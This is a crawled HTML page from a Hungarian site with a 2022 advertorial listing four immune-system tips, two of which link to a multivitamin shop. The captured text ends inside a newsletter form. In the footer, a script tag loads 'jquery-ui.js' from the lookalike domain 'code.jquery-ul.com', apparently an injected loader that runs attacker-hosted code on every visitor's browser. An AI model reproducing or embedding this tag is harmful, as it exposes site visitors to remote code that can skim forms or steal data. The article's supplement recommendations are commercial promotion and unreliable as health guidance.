

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151
body_size: 9757
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>3+1 tipp az immunrendszer erősítésére | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="3+1 tipp az immunrendszer erősítésére" >
<meta name="description" content="A gyakori vagy hosszan elhúzódó megbetegedések és allergiás tünetek gyakran az immunredszer terhelt állapotára és kimerültségére utalnak. D" >
<meta name="keywords" content="egészséges életmód" >
<meta name="news_keywords" content="egészséges életmód" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="3+1 tipp az immunrendszer erősítésére" >
<meta property="og:description" content="A gyakori vagy hosszan elhúzódó megbetegedések és allergiás tünetek gyakran az immunredszer terhelt állapotára és kimerültségére utalnak. D" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151" >
<meta property="article:tag" content="egészséges életmód" >
<meta property="article:published_time" content="2022-10-11 12:18:00" >
<meta property="article:modified_time" content="2022-10-13 02:34:35" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151" >
<meta name="twitter:title" content="3+1 tipp az immunrendszer erősítésére" >
<meta name="twitter:description" content="A gyakori vagy hosszan elhúzódó megbetegedések és allergiás tünetek gyakran az immunredszer terhelt állapotára és kimerültségére utalnak. D" >
<meta property="og:image" content="http://btl.hu/data/articles/110/1101/article-110151/pexels_kristina_snowasp_9986235_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="1810" >
<meta property="og:image:url" content="https://btl.hu/data/articles/110/1101/article-110151/pexels_kristina_snowasp_9986235_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://btl.hu/data/articles/110/1101/article-110151/pexels_kristina_snowasp_9986235_fit_1200x10000.jpg" >
<link rel="canonical" href="https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 22.            </div>


            <ul class="site-nav">
                            </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="zalaegerszeg-2">Zalaegerszeg</option>
                                <option value="keszthely-3">Keszthely</option>
                                <option value="nagykanizsa-4">Nagykanizsa</option>
                                <option value="heviz-5">Hévíz</option>
                                <option value="bak-125">Bak</option>
                                <option value="harkakotony-126">Harkakötöny</option>
                                <option value="zalacsany-344">Zalacsány</option>
                                <option value="muraratka-362">Murarátka</option>
                                <option value="zalakaros-373">Zalakaros</option>
                                <option value="gemenc-399">Gemenc</option>
                                <option value="zalaszabar-400">Zalaszabar</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                                            <h2 class="">
                                                    </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/buzz">Buzz</a></li>
							                            <li class=""><a href="/arcok">Arcok</a></li>
							                            <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
							                            <li class=""><a href="/digitalis">Digitális</a></li>
							                            <li class=""><a href="/menedzsment">Menedzsment</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/tarsadalom">Társadalom</a></li>
							                            <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                    <h2 class=""></h2>
                </a>
            </li>
			                <li class=""><a href="/buzz">Buzz</a></li>
				                <li class=""><a href="/arcok">Arcok</a></li>
				                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
				                <li class=""><a href="/digitalis">Digitális</a></li>
				                <li class=""><a href="/menedzsment">Menedzsment</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/tarsadalom">Társadalom</a></li>
				                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
				        </ul>
        <ul class="sub-nav">
			        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1101/article-110151/pexels_kristina_snowasp_9986235_focuspoint_1920x820.jpg" alt="3+1 tipp az immunrendszer erősítésére"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/31-tipp-az-immunrendszer-erositesere-110151" rel="bookmark" title="3+1 tipp az immunrendszer erősítésére">
                        3+1 tipp az immunrendszer erősítésére                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.10.11</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A gyakori vagy hosszan elhúzódó megbetegedések és allergiás tünetek gyakran az immunredszer terhelt állapotára és kimerültségére utalnak. De mit tehetünk a mindennapokban azért, hogy az immunrendszerünk megfelelően működjön? </p>  <p> </p>  <p> </p>                </div>

                <div class="content">
                    <p>Az életmódunk komoly hatással van a védelmi rendszerünk működésére, így érdemes először a szokásainkat felülvizsgálni. Amint kevesebbet alszunk, stresszesebbek és kimerültebbek vagyunk, a szervezetünk is kevésbé tud ellenállni a kórokozókkal szemben. Íme, 3+1 tipp az immunrendszerünk erősítésére.</p><p> </p><p><strong>Pótoljuk a D-vitamint a szervezetünkben, főként az őszi-téli szezonban<br /></strong>Ahogy csökken a napsütéses órák száma, úgy csökken a D-vitamin szintje is a szervezetünkben. A legtöbb ember - annak ellenére, hogy úgy hiszi makk egészséges - a D-vitamin szintje meglehetősen alacsony. „Kutatások szerint, hazánkban, az őszi-téli időszakban az emberek 90-95%-ánál alakul ki D-vitamin-hiány. Azonban egy jól megválasztott <a  href="https://katusnutritionshop.hu/katusfood-mindennap-multivitamin-120tabs-562"  target="_blank">táplálékkiegészítővel</a> gond nélkül bevihető a szervezetbe a szükséges napi mennyiség, ami nagyban hozzájárul a szervezet megfelelő immunválaszához. Nem utolsó sorban pedig nagy segítséget nyújthat a szezonális depresszió leküzdésében, és az egészséges csontok és emésztőrendszer megőrzésében is” – mondja Katus Attila edző, életmód-tanácsadó és táplálkozási szakértő. Emelett pedig még a számos étellel is segíthetjük a szervezetünket. A legtöbb D-vitamint a szardínia, a csukamájolaj, a tejtermékek, a tojás és a máj tartalmazzák. </p><p> </p><p><strong>Végezzünk rendszeresen könnyű testmozgást<br /></strong>A természetben, a friss levegőn végzett rendszeres séta vagy könnyed kocogás nagyon fontos pillére az immunrendszerünk jó működésének, legyen akár tél vagy nyár. A testmozgás hatására csökken a szervezet stressz szintje, a vérkeringés élénkül, így a vírusos betegségek, az influenza is kisebb eséllyel fog maga alá gyűrni bennünket. Érdemes legalább heti háromszor, mérsékelten megerőltető, erőnléti edzést vagy más fizikai tevékenységet végezni, hogy segítsük a szervezet megfelelő működését. Azonban, ha úgy érezzük, hogy betegek leszünk, legyengültünk, ne erőltessük a mozgást! Ilyenkor a legnagyobb segítség egy kiadós pihenés lehet a szervezet számára.  </p><p> </p><p><strong>Változatos étrend<br /></strong>Megvédhetjük a szervezetünket a betegségekkel szemben, és az immunrendszerünket is segíthetjük, ha változatos és kiegyensúlyozott étrendet követünk. Minél több friss összetevő, azaz zöldségek, gyümölcsök, gabonafélék, sovány húsok és minél kevesebb feldolgozott élelmiszer szerepel a napi menüben, annál hálásabb lesz a szervezetünk a megfelelő vitamin-és ásványianyag bevitelért. De a friss alapanyagokon túl a szezonalitás is legalább ennyire fontos és érdemes minél több fermentált élelmiszert is beilleszteni a mindennapi étrendünkbe. Ezek mind hozzájárulnak a bélflóránk egészséges állapotához, amely az immunrendszerünk egészségének mintegy 70%-át adják. Természetesen a megfelelő étkezés mellett is érdemes egy minőségi <a  href="https://katusnutritionshop.hu/katusfood-mindennap-multivitamin-120tabs-562"  target="_blank">multivitamin készítményt</a> beszerezni, hogy a szerveztünk biztosan megkapja a számára szükséges vitaminokat a kellő mennyiségben és minőségben. </p><p> </p><p><strong>Stresszcsökkentés és pihentető alvás<br /></strong>Az elegendő pihenés és alvás az egyik alappillére az egészségünk védelmének, egy nagyon fontos védőpajzs a kórokozókkal szemben. Ezalatt, ideális esetben 7-8 óra alatt a szervezet megpihen, regenerálódik. Ha ennél kevesebb időt szánunk felnőttként az alvásra, azt sajnos az immunrendszerünk is megsínyli. Fordítsunk hát kellő figyelmet arra, hogy nyugodt és kényelmes körülményeket teremtsünk az éjszakai órákra. De a stresszkezelés is hasonlóan sarkalatos pontja az immunrendszer megfelelő működésének. Az állandó stresszhatások ugyanis csökkentik az immunsejtek aktivitását, aminek eredményeként gyakrabban és hamarabb leszünk betegek. Érdemes tehát tudatosan megtervezni relaxációs időt és megtalálni azokat a stresszcsökkentő technikákat, amelyek számunkra a legtesthezállóbbak.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/egeszseges-eletmod-1951"><span class="fa fa-tag"></span>egészséges életmód</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/mozaik/31-tipp-az-immunrendszer-erositesere-110151"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_fill_300x300.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
            <p class="date">2025.12.31</p>
        </div>
		        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
